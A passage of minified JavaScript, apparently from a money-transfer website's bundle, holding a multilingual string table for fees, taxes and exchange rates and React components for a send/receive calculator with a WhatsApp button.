giao dịch tài chính. Khi gửi tiền cho mọi người ở Brazil thì IOF là 0,38%",zh:"IOF 是巴西政府对金融交易征收的一种税。汇款给巴西人的 IOF 为 0.38%。"},"5% VAT is applied only on fees":{bn:"শুধুমাত্র ফি-এর ক্ষেত্রে 5% VAT প্রয়োগ হয়",de:"Ausschließlich auf Gebühren werden 5 % MwSt. erhoben",en:"5% VAT is applied only on fees",es:"El 5% de IVA solo se aplica a los cargos",fr:"Les 5 % de TVA s'appliquent uniquement aux frais",hi:"केवल फ़ीस पर 5% वैट लगाया जाता है",it:"L'IVA del 5% si applica solo alle commissioni",ja:"手数料にのみ5％のVATが適用されます",ko:"5% VAT는 수수료에만 적용됩니다",nl:"5% btw wordt alleen toegepast op vergoedingen",pl:"5-procentowy VAT jest naliczany tylko od opłat",pt:"IVA de 5% aplicado apenas sobre as tarifas",ro:"5% TVA se aplică numai pentru comisioane",th:"ภาษีมูลค่าเพิ่ม 5% จะถูกใช้เฉพาะกับค่าธรรมเนียมเท่านั้น",tl:"Inilalapat lang ang 5% VAT sa mga fee",tr:"%5 KDV sadece transfer ücretlerine uygulanır",vi:"5% VAT chỉ áp dụng trên phí",zh:"5% 的增值税仅适用于手续费部分"},"Tax on Financial Operations (IOF)":{bn:"আর্থিক কার্যকলাপের উপর ট্য়াক্স (IOF)",de:"Finanztransaktionssteuer (IOF)",en:"Tax on Financial Operations (IOF)",es:"Impuesto de las Operaciones Financieras (IOF, Tax on Financial Operations)",fr:"Taxe sur les opérations financières (IOF)",hi:"वित्तीय संचालनों पर टैक्स (IOF)",it:"Imposta sulle operazioni finanziarie (IOF)",ja:"金融取引税（IOF）",ko:"토빈세(IOF)",nl:"Belasting op financiële transacties (IOF)",pl:"Podatek od transakcji finansowych (IOF)",pt:"Imposto sobre operações financeiras (IOF)",ro:"Taxa pe operațiuni financiare (IOF)",th:"ภาษีสำหรับการดำเนินการทางการเงิน (IOF)",tl:"Tax on Financial Operations (IOF)",tr:"Mali İşlem Vergisi (IOF)",vi:"Thuế hoạt động tài chính (IOF)",zh:"金融操作税 (IOF)"},"Tax applies to this transfer":{bn:"এই ট্রান্সফারের জন্য ট্যাক্স প্রযোজ্য",de:"Diese Überweisung ist steuerpflichtig",en:"Tax applies to this transfer",es:"Se aplican impuestos a este envío",fr:"La taxe s'applique à ce transfert",hi:"इस ट्रांसफ़र पर टैक्स लगता है",it:"A questo trasferimento si applica l'imposta",ja:"この送金には税金が適用されます",ko:"해당 송금에 세금이 적용됩니다",nl:"Op deze overdracht is belasting van toepassing",pl:"Opłata za ten transfer podlega opodatkowaniu",pt:"O imposto se aplica a esta transferência",ro:"Pentru acest transfer se aplică taxe",th:"ภาษีนำมาใช้กับการโอนนี้",tl:"Nalalapat ang buwis sa transfer na ito",tr:"Bu transfere vergi uygulanır",vi:"Áp dụng thuế cho giao dịch chuyển tiền này",zh:"此笔汇款需缴税"},VAT:{bn:"VAT",de:"MwSt.",en:"VAT",es:"IVA",fr:"TVA",hi:"वैट",it:"IVA",ja:"付加価値税（VAT）",ko:"VAT",nl:"Btw",pl:"VAT",pt:"IVA",ro:"TVA",th:"ภาษีมูลค่าเพิ่ม",tl:"VAT",tr:"KDV",vi:"VAT",zh:"增值税"},Total:{bn:"মোট",de:"Gesamt",en:"Total",es:"Total",fr:"Total",hi:"कुल",it:"Totale",ja:"合計",ko:"합계",nl:"Totaal",pl:"Razem",pt:"Total",ro:"Total",th:"รวม",tl:"Kabuuan",tr:"Toplam",vi:"Tổng",zh:"总计"},"Transfer amount":{bn:"ট্রান্সফারের পরিমাণ",de:"Überweisungsbetrag",en:"Transfer amount",es:"Cantidad del envío",fr:"Montant du transfert",hi:"ट्रांसफ़र राशि",it:"Importo trasferimento",ja:"送金金額",ko:"송금 금액",nl:"Overschrijvingsbedrag",pl:"Kwota transferu",pt:"Valor da transferência",ro:"Suma transferată",th:"จำนวนเงินโอน",tl:"Halaga ng transfer",tr:"Transfer tutarı",vi:"Số tiền chuyển",zh:"汇款金额"},"Transfer fee":{bn:"ট্রান্সফার ফি",de:"Überweisungsgebühr",en:"Transfer fee",es:"Cargo por envío",fr:"Frais de transfert",hi:"ट्रांसफ़र फ़ीस",it:"Commissione trasferimento",ja:"送金手数料",ko:"송금 수수료",nl:"Overschrijvingsvergoeding",pl:"Opłata za transfer",pt:"Tarifa de transferência",ro:"Comision pentru transfer",th:"ค่าธรรมเนียมการโอน",tl:"Transfer fee",tr:"Transfer ücreti",vi:"Phí chuyển tiền",zh:"汇款手续费"},"Fee discount":{bn:"ফি ডিসকাউন্ট",de:"Gebührenrabatt",en:"Fee discount",es:"Descuento en el cargo",fr:"Remise sur les frais",hi:"फ़ीस में छूट",it:"Sconto commissione",ja:"手数料の割引",ko:"수수료 할인",nl:"Vergoedingskorting",pl:"Rabat na opłaty",pt:"Desconto de tarifa",ro:"Reducere de comision",th:"ส่วนลดค่าธรรมเนียม",tl:"Diskwento sa fee",tr:"Transfer ücreti indirimi",vi:"Chiết khấu phí",zh:"手续费折扣"},"Includes tax.":{bn:"এর মধ্যে ট্যাক্স অন্তর্ভুক্ত আছে.",de:"Inkl. Steuern.",en:"Includes tax.",es:"Incluye impuestos.",fr:"Taxe incluse.",hi:"टैक्स सहित.",it:"Tasse incluse.",ja:"税込み。",ko:"세금 포함.",nl:"Inclusief belasting.",pl:"Zawiera podatek.",pt:"Inclui impostos.",ro:"Include taxe.",th:"รวมภาษี.",tl:"Kasama na ang buwis.",tr:"Vergi dahil.",vi:"Bao gồm thuế.",zh:"含税。"},"View details":{bn:"বিশদ তথ্য দেখুন",de:"Details anzeigen",en:"View details",es:"Ver información",fr:"Afficher les informations",hi:"जानकारी देखें",it:"Visualizza dettagli",ja:"詳細を見る",ko:"상세 정보 보기",nl:"Gegevens weergeven",pl:"Wyświetl szczegóły",pt:"Visualizar detalhes",ro:"Afișează detaliile",th:"ดูรายละเอียด",tl:"Tingnan ang mga detalye",tr:"Bilgileri görüntüle",vi:"Xem thông tin chi tiết",zh:"查看详细信息"},"Exchange rate":{bn:"বিনিময় রেট",de:"Wechselkurs",en:"Exchange rate",es:"Tipo de cambio",fr:"Taux de change",hi:"विनिमय दर",it:"Tasso di cambio",ja:"為替レート",ko:"환율",nl:"Wisselkoers",pl:"Kurs walutowy",pt:"Taxa de câmbio",ro:"Cursul de schimb",th:"อัตราแลกเปลี่ยน",tl:"Rate ng palitan",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率"},"Hello Remitly! I want to send money.":{bn:"হ্যালো Remitly! আমি মানি সেন্ড করতে চাই।",de:"Hallo Remitly! Ich möchte eine Überweisung tätigen.",en:"Hello Remitly! I want to send money.",es:"¡Hola, Remitly! Quiero enviar dinero.",fr:"Bonjour Remitly! J'aimerais envoyer de l'argent.",hi:"Hi Remitly! Mujhe ek transfer bhejna hai",it:"Ciao Remitly! Voglio inviare denaro.",ja:"こんにちはRemitly！送金したいと思います。",ko:"안녕하세요, Remitly! 송금하고 싶습니다.",nl:"Hallo Remitly! Ik wil geld verzenden.",pl:"Cześć, Remitly! Chcę przesłać pieniądze.",pt:"Olá, Remitly! Quero enviar dinheiro.",ro:"Salut Remitly! Vreau să trimit bani.",th:"สวัสดี Remitly! ฉันต้องการโอนเงิน",tl:"Kumusta Remitly! Gusto kong mag-send ng pera.",tr:"Merhaba Remitly! Para göndermek istiyorum.",vi:"Xin chào Remitly! Tôi muốn gửi tiền.",zh:"你好 Remitly！我想汇款。"},"Send on WhatsApp":{bn:"Whatsapp'র মাধ্যমে সেন্ড করুন",de:"Per Whatsapp senden",en:"Send on WhatsApp",es:"Enviar con WhatsApp",fr:"Envoyer sur WhatsApp",hi:"Whatsapp par bhejein",it:"Invia su WhatsApp",ja:"Whatsappで送金",ko:"WhatsApp에서 송금하기",nl:"Versturen via WhatsApp",pl:"Wyślij na WhatsAppie",pt:"Enviar no WhatsApp",ro:"Trimite pe Whatsapp",th:"โอนบน WhatsApp",tl:"Mag-send sa Whatsapp",tr:"Whatsapp üzerinden gönder",vi:"Gửi qua Whatsapp",zh:"通过 Whatsapp 汇款"}});var it=(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},T.Mi.greycliffCFFont),u.YU.regular),T.AM.lineHeight140),{color:be.colorBrandIndigo5}),st=function(e){var t=e.style;return{container:t((0,T.Lc)("md","top"),{display:"flex",flexDirection:"column",gridGap:"8px"}),buttonContainer:t({display:"flex",flexDirection:"row",gridGap:"12px",flexWrap:"wrap",justifyContent:"flex-start"}),text:t(it,T.TA.psmall),button:t(it,T.TA.p,{cursor:"pointer",padding:"8px 16px",background:be.colorBrandJicama,border:"0px",borderRadius:"100px",boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",$nest:{"&:focus":{outline:0}}})}},lt=function(e){var t,n,a=e.onClick,r=e.customAmounts,c=(0,i.Ay)(),u=c.context.currency,d=c.styleSheet,m=c.locale,p=(0,s.I)(st,d),g=(null===(t=null==u?void 0:u.currentSend)||void 0===t?void 0:t.symbol)||"",h=(null===(n=null==u?void 0:u.currentSend)||void 0===n?void 0:n.code)||"",f=["200","500","1000"],v=(0,l.W)(m,rt);if(r){var y=r.split(","),C=y.filter((function(e){return""!==e.trim()&&Number(e)>0}));3===y.length&&3===C.length&&(f=y)}return o.useEffect((function(){(0,E.nq)({target:"popular-amount-section",screen:"landing-page",context:"calculator-component",properties:{popular_amounts:f}})}),[]),o.createElement("div",{className:p.container},o.createElement("div",{className:p.text},v("Or select an amount")),o.createElement("div",{className:p.buttonContainer},f.map((function(e,t){return o.createElement("button",{className:p.button,key:t,onClick:function(){return null==a?void 0:a(e)}},g,(0,k.ZV)(m,h,e,0))}))))},ct=function(e){var t=(0,i.Ay)(),n=t.styleSheet,l=t.context,c=t.componentInstanceId,u=(0,s.I)(Re,n),d=l.imageOptimizationServiceUrl,p=e.country,g=o.useMemo((function(){var e;return null===(e=(0,nt.Ay)()[null==p?void 0:p.iso3])||void 0===e?void 0:e.png[G.e.s]}),[p.iso3]),h=(0,a.zs)((0,o.useState)(!1),2),f=h[0],v=h[1],y=o.useMemo((function(){var t=e.label.toLowerCase().replace(/[^a-z0-9_-]+/g,"-");return"flag-input-".concat(c,"-").concat(t)}),[e.label,c]),C=o.useCallback((function(){v(!0),e.onFocus&&e.onFocus()}),[e]),E=o.useCallback((function(){v(!1),e.onBlur&&e.onBlur()}),[e]);return o.createElement("div",{className:u.flagInputContainer},o.createElement("label",{htmlFor:y,className:u.label},e.label),o.createElement("div",{className:(0,r.Ly)(u.inputSection,f&&u.inputSectionFocused,e.isLoading&&u.lowerOpacity)},o.createElement("div",{className:u.boxContainer},o.createElement("div",{className:u.valueInputSection},o.createElement("input",{id:y,type:"text",inputMode:"decimal",autoComplete:"off",autoCorrect:"off",spellCheck:!1,"aria-busy":e.isLoading,placeholder:e.placeholder||"0.00",value:e.value,onChange:e.onChange,onBlur:E,onFocus:C,onClick:e.onClick,className:u.valueInput,disabled:e.isLoading}))),o.createElement("div",{className:u.currencySection},o.createElement("img",{src:(0,m.p4)(d,g),className:u.flag,alt:null==p?void 0:p.iso2,height:"21",width:"30",decoding:"async"}),e.currencyList?o.createElement(ot,{currency:e.currency,currencyList:e.currencyList,onListSelect:e.onListSelect}):o.createElement("div",{className:u.currency},e.currency))),e.enablePopularAmounts&&o.createElement(lt,{customAmounts:e.customPopularAmounts,onClick:e.onPopularAmountClick}))},ut=function(e){var t=e.translate("They receive");return e.isMultipleFx?o.createElement(ct,{value:e.value,onChange:e.onChange,label:t,country:e.country,currency:e.currency,currencyList:e.currencyList,onListSelect:e.onListSelect,onFocus:e.onFocus,onBlur:e.onBlur,onClick:e.onClick,isLoading:e.isLoading}):o.createElement(ct,{value:e.value,onChange:e.onChange,label:t,country:e.country,currency:e.currency,onFocus:e.onFocus,onBlur:e.onBlur,onClick:e.onClick,isLoading:e.isLoading})},dt=n(365605),mt=function(e){var t=e.rate,n=e.sourceCurrency,a=e.targetCurrency,l=e.hasBoostedFx,c=e.translate,u=e.locale,d=e.enablePromoToggle,m=e.showPromoRate,p=e.toggleShowPromoRate,g=(0,i.Ay)().styleSheet,h=(0,s.I)(Re,g),f=F(t,a,u),v="1 ".concat(n," = ").concat(f," ").concat(a);return o.createElement("div",{className:h.rateContainer},o.createElement("div",null,o.createElement("div",{className:(0,r.Ly)(h.rateLabel,l&&h.promoRateLabel)},c(l?"Special rate":"Everyday rate")),o.createElement("div",{className:(0,r.Ly)(h.rateDescription,h.label)},v)),d&&p&&o.createElement(dt.l,{checked:!!m,disabled:!1,onToggle:p}))},pt=function(e){var t=e.sourceCurrency,n=e.targetCurrency,a=e.promoCap,r=e.baseRate,c=(0,i.Ay)(),u=c.locale,d=c.styleSheet,m=(0,s.I)(Re,d),p=(0,l.W)(u,rt),g="".concat(a," ").concat(t),h=le.Ay.replace(p("Applied to first {{formattedPromoCap}} of your transfer."),{formattedPromoCap:g}),f=ce(p,r,t,n);return o.createElement("div",{className:m.rateLimit},o.createElement("p",null,h),o.createElement("p",null),o.createElement("p",null,f))},gt=n(141586),ht=n(777402),ft=n(628201),vt=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),a=t({margin:"-4px 0px"});return{btnInnerContainer:n,img:t({height:"24px"}),imgContainer:a}};const yt=o.memo((function(e){var t=e.ctaText,n=e.initialWhatsappMessage,r=e.phoneNumber,c=e.addCalculatorFieldsToWhatsappMessage,u=e.sendCountry,d=e.sendCurrency,m=e.sendAmount,p=e.receiveCountry,g=e.theme,h=e.variant,f=e.trackingContextScreen,v=e.disabled,y=e.context,C=(0,i.Ay)(),A=C.locale,I=C.styleSheet,T=(0,s.I)(vt,I),N=(0,l.W)(A,rt),b=(0,ht.Z)(),M=o.useCallback((function(){(0,E.y1)({target:W.VQ.WHATSAPP_CTA,context:"cta-click",screen:f,properties:{page_path:window.location.pathname,component_id:C.componentInstanceId}}),b(ft.D.WHATSAPP_CONVERSATION_INITIATED,y)}),[f,C,b,y]),L=function(e){var t;return null!==(t=e.name)&&void 0!==t?t:e.iso3},D=new URL("https://wa.me/".concat(r)),x=N("Hello Remitly! I want to send money.");n&&(x=n);var O="";if([m,d,u,p].every((function(e){return!!e}))){var S={sendAmount:m,sendCurrency:d,sendCountryId:L(u),receiveCountryId:L(p)};O=le.Ay.replace("{{sendCountryId}} -> {{receiveCountryId}}: {{sendAmount}} {{sendCurrency}}",S)}var w="".concat(x);return c&&(w="".concat(w," \n ").concat(O)),D.searchParams.set("text",w),o.createElement(ve.t,(0,a.Cl)({},(0,fe.W)(C),{fullContent:!0,variant:h,theme:g,onClick:M,href:D.href,sameWindow:!1,disabled:v}),o.createElement("div",{className:T.btnInnerContainer},o.createElement("div",{className:T.imgContainer},o.createElement("img",{className:T.img,src:(0,gt.kH)(g)?"https://media.remitly.io/whatsapp_green_logo_tue_jun_24_2.Ln3IuUyZDP8vOmXz.svg":"https://media.remitly.io/whatsapp_white_logo_tue_jun_24_2.dQSHvC3fQwnu56I8.svg",alt:"WhatsApp Logo"})),o.createElement("div",null,t||N("Send on WhatsApp"))))}));var Ct=function(e){var t,n,r,l,c,u=e.sendAmount,d=e.sendCountry,m=e.receiveCountry,p=e.ctaButton,g=e.whatsappCtaButtonType,h=e.whatsappCtaButton,v=e.initialWhatsappMessage,y=e.whatsappPhoneNumber,C=e.addCalculatorFieldsToWhatsappMessage,A=e.customDestinations,I=e.showDestinations,T=e.enablePopularAmounts,N=e.customPopularAmounts,b=e.showAppStoreButton,M=e.enablePromoToggle,D=e.translate,x=(0,i.Ay)(),O=x.context,S=x.locale,w=x.styleSheet,k=O.customerSegment,j=O.deviceEnvironmentId,_=void 0===j?"":j,F=O.merchandisingFacts,B=O.cspNonce,G=null!==(t=null==F?void 0:F.effectiveRateAsHighAs)&&void 0!==t?t:"",W=(0,s.I)(Re,w),H=null!==(r=null===(n=O.catalog.currentCorridorMetadata)||void 0===n?void 0:n.orderedCrosses)&&void 0!==r?r:[],Y=H.length?H[0].source:"",Q=(0,ae.a)(d.defaultCurrency||Y),ne=H.map((function(e){return(0,ae.a)(e.target)}))||[""],oe=(0,ae.a)((null===(c=null===(l=O.currency)||void 0===l?void 0:l.currentReceive)||void 0===c?void 0:c.code)||ne[0]),re=ne.length>1,le=D("Loading…"),ce=function(e){return{baseRate:"",hasBoostedFx:!1,isReceiveLoading:!1,isSendLoading:!1,mainRate:"",promoCap:null,receiveAmount:null,receiveAmountView:"",receiveCurrency:e,receiveCurrencyView:e,sendAmount:null,sendAmountView:"",feeAmount:null,discountAmount:null,feeDiscountAmount:null,sendDiscountAmount:null,totalChargeAmount:null,iof:null,vat:null,vet:null,userLastInput:Z.NO_INPUT_ENTERED,estimates:[],selectedMethod:null,methodSelectionRequired:!1,showPromoRate:!0,lastEnteredInputType:ee.p.SEND}}(oe),me=(0,a.zs)(o.useReducer(se,ce),2),pe=me[0],ge=me[1],he=o.useMemo((function(){return new X.A(O.clientserviceUrl)}),[O.clientserviceUrl]),fe=o.useRef(null),ve=o.useRef(null),ye=o.useRef(Date.now().toString()),Ce=o.useRef(!0),Ee=o.useMemo((function(){var e;if(pe.showPromoRate&&O.isReferralSegment&&ue(O.referralProgram))return null===(e=O.referralProgram)||void 0===e?void 0:e.friendPromoCodes}),[O.isReferralSegment,O.referralProgram,pe.showPromoRate]),Ae=O.isReferralSegment&&!!Ee&&!O.isStackablePromo||!pe.showPromoRate,Ie=function(e){ge({type:J.SET_IS_LOADING,payload:e})};o.useEffect((function(){Ce.current?Ce.current=!1:pe.lastEnteredInputType===ee.p.RECEIVE?(Ie({isSendLoading:!0}),Pe(pe.receiveAmount||0)):(Ie({isReceiveLoading:!0}),Ue(pe.sendAmount||0))}),[pe.showPromoRate]);var Te=pe.isSendLoading||pe.isReceiveLoading,be=o.useCallback((function(e){return!(e.length<2)&&(!!e.every((function(e){return!!e.deliveryMethod}))&&!e.every((function(e){return(e.feeAmount||0)-(e.feeDiscountAmount||0)==0})))}),[]),Me=q("lp_timestamp",ye.current).setValue,Le=q("lp_send_amount").setValue,De=q("lp_receive_amount").setValue,Oe=q("lp_user_last_set_send_amount",(!0).toString()).setValue,Se=o.useCallback((function(e){return z(e,S)}),[S]),we=o.useCallback((function(e,t){return be(e)&&t?e.find((function(e){return e.deliveryMethod===t})):e.length>0?e[0]:void 0}),[be]),ke=o.useCallback((function(e,t,n,a,o){var r,i,s,l=we(e,n);if(l){var c=l.promoRate,u=l.baseRate,d=l.promoCap,m=l.feeAmount,p=l.feeDiscountAmount,g=l.sendDiscountAmount,h=l.totalChargeAmount,f=l.receiveAmount;ge({type:J.SET_RATES_AND_RECEIVE_AMOUNT,payload:{amount:f,amountView:R(f,t,S),baseRate:u,currencyView:t,hasBoostedFx:null!=c&&c!==u,mainRate:c||u,promoCap:d,feeAmount:m||0,feeDiscountAmount:p||0,sendDiscountAmount:g||0,totalChargeAmount:h,iof:(null===(r=l.taxDetails)||void 0===r?void 0:r.iof)||null,vat:(null===(i=l.taxDetails)||void 0===i?void 0:i.vat)||null,vet:(null===(s=l.vet)||void 0===s?void 0:s.value)||null,estimates:e,deliveryMethod:n,methodSelectionRequired:a,lastEnteredInputType:o}})}}),[S,we]),_e=o.useCallback((function(e){return ke(pe.estimates,pe.receiveCurrency,e,!1,pe.lastEnteredInputType)}),[pe.estimates,pe.receiveCurrency,pe.lastEnteredInputType,ke]),ze=o.useCallback((function(e,t){return ie(t,ee.p.SEND,Q,e,d,m,_,he,k,Ee,Ae).then((function(t){ke(t,e,pe.selectedMethod,pe.methodSelectionRequired,ee.p.SEND),ve.current=null}))}),[Q,d,m,_,he,pe.selectedMethod,pe.methodSelectionRequired,k,Ee,Ae,ke]),Ve=o.useCallback((function(e){return ie(e,ee.p.RECEIVE,Q,pe.receiveCurrency,d,m,_,he,k,Ee,Ae).then((function(e){var t,n,a,o=we(e,pe.selectedMethod);if(o){var r=o.sendAmount,i=o.promoRate,s=o.baseRate,l=o.promoCap,c=o.feeDiscountAmount,u=o.sendDiscountAmount;ge({type:J.SET_RATES_AND_SEND_AMOUNT,payload:{amount:r,amountView:R(r,Q,S),baseRate:s,hasBoostedFx:null!=i&&i!==s,mainRate:i||s,promoCap:l,feeAmount:o.feeAmount||0,feeDiscountAmount:c||0,sendDiscountAmount:u||0,totalChargeAmount:o.totalChargeAmount,iof:(null===(t=o.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=o.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(a=o.vet)||void 0===a?void 0:a.value)||null,estimates:e}}),ve.current=null}}))}),[pe.receiveCurrency,pe.selectedMethod,he,_,S,m,d,Q,k,Ee,Ae,we]),Ue=o.useCallback((function(e){return ie(e,ee.p.SEND,Q,pe.receiveCurrency,d,m,_,he,k,Ee,Ae).then((function(e){var t,n,a,o=we(e,pe.selectedMethod);o&&(ge({type:J.CALCULATE_RECEIVE_AMOUNT,payload:{amount:o.receiveAmount,amountView:R(o.receiveAmount,pe.receiveCurrency,S),baseRate:o.baseRate,mainRate:o.promoRate||o.baseRate,hasBoostedFx:null!=o.promoRate&&o.promoRate!==o.baseRate,promoCap:o.promoCap,feeAmount:o.feeAmount||0,feeDiscountAmount:o.feeDiscountAmount||0,sendDiscountAmount:o.sendDiscountAmount||0,totalChargeAmount:o.totalChargeAmount,iof:(null===(t=o.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=o.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(a=o.vet)||void 0===a?void 0:a.value)||null,estimates:e}}),fe.current=null)}))}),[he,_,S,m,pe.receiveCurrency,pe.selectedMethod,d,Q,k,Ee,Ae,we]),Pe=o.useCallback((function(e){return ie(e,ee.p.RECEIVE,Q,pe.receiveCurrency,d,m,_,he,k,Ee,Ae).then((function(e){var t,n,a,o=we(e,pe.selectedMethod);o&&(ge({type:J.CALCULATE_SEND_AMOUNT,payload:{amount:o.sendAmount,amountView:R(o.sendAmount,pe.receiveCurrency,S),baseRate:o.baseRate,mainRate:o.promoRate||o.baseRate,hasBoostedFx:null!=o.promoRate&&o.promoRate!==o.baseRate,promoCap:o.promoCap,feeAmount:o.feeAmount||0,feeDiscountAmount:o.feeDiscountAmount||0,sendDiscountAmount:o.sendDiscountAmount||0,totalChargeAmount:o.totalChargeAmount,iof:(null===(t=o.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=o.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(a=o.vet)||void 0===a?void 0:a.value)||null,estimates:e}}),fe.current=null)}))}),[Q,pe.receiveCurrency,pe.selectedMethod,d,m,_,he,S,k,Ee,Ae,we]),Fe=o.useCallback((function(e){var t=Se(e.target.value);if(null!==t&&t!==pe.sendAmountView){var n=U(t,S);ge({type:J.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:Z.SEND_AMOUNT}}),fe.current&&clearTimeout(fe.current),fe.current=setTimeout((function(){Ue(n)}),250)}}),[Se,S,Ue,pe.sendAmountView]),Be=o.useCallback((function(e){var t=Se(e);if(null!==t){var n=U(t,S);ge({type:J.HANDLE_POPULAR_AMOUNT_CLICK,payload:{amount:n,amountView:R(n,Q,S)}}),(0,E.y1)({target:"popular-amount-item",screen:"landing-page",context:"calculator-popular-amount-section",properties:{amount:n,currency:Q}}),fe.current&&clearTimeout(fe.current),fe.current=setTimeout((function(){Ue(n)}),250)}}),[Se,Q,S,Ue]),Ge=o.useCallback((function(){ge({type:J.SET_SEND_AMOUNT_VIEW,payload:{amountView:V(pe.sendAmountView,S)}})}),[pe.sendAmountView,S]),We=o.useCallback((function(){Te||ge({type:J.SET_SEND_AMOUNT_VIEW,payload:{amountView:R(pe.sendAmount,Q,S)}})}),[Te,pe.sendAmount,Q,S]),He=o.useCallback((function(e){var t=Se(e.target.value);if(null!==t&&t!==pe.receiveAmountView){var n=U(t,S);ge({type:J.HANDLE_RECEIVE_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:Z.RECEIVE_AMOUNT}}),fe.current&&clearTimeout(fe.current),fe.current=setTimeout((function(){Pe(n)}),250)}}),[Pe,S,Se,pe.receiveAmountView]),Ye=o.useCallback((function(){ge({type:J.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:V(pe.receiveAmountView,S)}})}),[pe.receiveAmountView,S]),Qe=o.useCallback((function(){Te||ge({type:J.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:R(pe.receiveAmount,pe.receiveCurrency,S)}})}),[Te,pe.receiveAmount,pe.receiveCurrency,S]),Ze=o.useCallback((function(e){e!==pe.receiveCurrency&&ge({type:J.HANDLE_RECEIVE_CURRENCY_CHANGE,payload:{currency:e}})}),[pe.receiveCurrency]),Je=o.useCallback((function(e){setTimeout((function(){return(0,E.y1)({target:"calculator-cta",screen:x.componentName,context:"calculator_input_click",properties:{component_id:x.componentInstanceId,exchange_rate:pe.mainRate,receive_currency:pe.receiveCurrency,send_currency:Q,user_input_field:e}})}),0)}),[pe.mainRate,pe.receiveCurrency,x,Q]),Ke=o.useCallback((function(){Je(Z.SEND_AMOUNT)}),[Je]),Xe=o.useCallback((function(){Je(Z.RECEIVE_AMOUNT)}),[Je]),qe=o.useMemo((function(){return be(pe.estimates)}),[be,pe.estimates]),$e=o.useCallback((function(){var e,t;!qe||pe.selectedMethod?(Me(ye.current),Oe((pe.userLastInput!==Z.RECEIVE_AMOUNT).toString()),pe.sendAmount&&Le(P(pe.sendAmount,Q)),pe.receiveAmount&&De(P(pe.receiveAmount,pe.receiveCurrency)),(0,E.U)({target:"calculator-cta",screen:x.componentName,context:"calculator_amount_enter",properties:{component_id:x.componentInstanceId,exchange_rate:pe.mainRate,receive_currency:pe.receiveCurrency,receive_transaction_amount:(null===(e=pe.receiveAmount)||void 0===e?void 0:e.toFixed(2))||"",send_currency:Q,send_transaction_amount:(null===(t=pe.sendAmount)||void 0===t?void 0:t.toFixed(2))||"",user_input_field:pe.userLastInput}})):ge({type:J.SET_METHOD_SELECTION_REQUIRED,payload:{methodSelectionRequired:!0}})}),[Me,pe.userLastInput,pe.sendAmount,pe.receiveAmount,pe.mainRate,pe.receiveCurrency,pe.selectedMethod,Oe,Le,Q,x,De,qe]);o.useEffect((function(){var e,t=new URLSearchParams(window.location.search),n=null!==(e=t.get("amount"))&&void 0!==e?e:u,a=Number(n),o=t.get("type"),r=n&&!isNaN(a)&&z(n,$.vB)?a:100,i="receive"===o,s=R(r,Q,S);return ge({type:i?J.HANDLE_RECEIVE_AMOUNT_INPUT:J.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:r,amountView:s,inputField:Z.NO_INPUT_ENTERED}}),i?Ve(r):ze(pe.receiveCurrency,r),function(){fe.current&&clearTimeout(fe.current),ve.current&&clearTimeout(ve.current)}}),[]),(0,K.useGranularEffect)((function(){ve.current&&clearTimeout(ve.current),ve.current=setTimeout((function(){pe.sendAmount&&ze(pe.receiveCurrency,pe.sendAmount)}),100)}),[pe.receiveCurrency],[ze]),o.useEffect((function(){pe.isSendLoading&&ge({type:J.SET_SEND_AMOUNT_VIEW,payload:{amountView:le}})}),[pe.isSendLoading,le]),o.useEffect((function(){pe.isReceiveLoading&&ge({type:J.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:le}})}),[pe.isReceiveLoading,le]);var et=o.useCallback((function(){return ge({type:J.SET_SHOW_PROMO_RATE,payload:{showPromoRate:!pe.showPromoRate}})}),[pe.showPromoRate]),nt=o.useCallback((function(e){return o.createElement(mt,{rate:e?pe.mainRate:G,hasBoostedFx:pe.hasBoostedFx||!e,sourceCurrency:Q,targetCurrency:pe.receiveCurrencyView,translate:D,locale:S,enablePromoToggle:M,showPromoRate:pe.showPromoRate,toggleShowPromoRate:et})}),[Q,S,G,pe.mainRate,pe.receiveCurrencyView,pe.hasBoostedFx,D,et,pe.showPromoRate,M]),at=o.useCallback((function(e){return o.createElement(L.a,{ctaComponentText:p||D("Get this rate"),ctaComponentStyle:e&&Te?W.lowerOpacity:void 0,uiLevel:g===f.B.PRIMARY?f.B.SECONDARY:f.B.PRIMARY,onCtaClick:$e,theme:te.A.LIGHT,fullContent:!0,disabled:e&&Te,blockCta:e&&qe&&!pe.selectedMethod})}),[Te,qe,pe.selectedMethod,p,$e,W.lowerOpacity,D,g]),ot=o.useCallback((function(e){return o.createElement(yt,{ctaText:h,receiveCountry:m,sendAmount:pe.sendAmountView,sendCountry:d,sendCurrency:Q,styleSheet:w,initialWhatsappMessage:v,addCalculatorFieldsToWhatsappMessage:C,theme:te.A.LIGHT,trackingContextScreen:"send-receive-calculator",variant:null!=g?g:f.B.SECONDARY,disabled:e&&Te,phoneNumber:y||"",context:O})}),[pe.sendAmountView,Te,m,d,Q,w,h,v,C,y,g,O]),rt=!!g&&Object.values(f.B).includes(g),it=g===f.B.PRIMARY;return o.createElement(de.w,{theme:te.A.LIGHT},o.createElement("noscript",null,o.createElement("style",{nonce:B,type:"text/css"},"#send-recv-calc-container { display: none };"),o.createElement("div",{className:W.box},o.createElement("div",{className:W.rateSection},nt(!1)),!it&&at(!1),rt&&ot(!1),it&&at(!1))),o.createElement("div",{id:"send-recv-calc-container",className:W.box},o.createElement(ct,{value:pe.sendAmountView,label:D("You 